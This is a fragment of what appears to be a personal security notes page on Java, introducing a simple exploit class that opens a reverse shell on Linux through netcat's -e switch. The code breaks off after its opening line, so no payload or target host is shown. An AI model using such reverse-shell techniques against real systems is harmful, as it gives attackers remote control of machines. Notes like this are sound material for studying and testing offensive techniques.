 Java :: Cardboard Iguana
Security
Reverse shell A simple Java exploit that pops a
reverse shell (at least on Linux systems with a
version of netcat that supports the -e switch) is:
public class Exploit { static { try { ...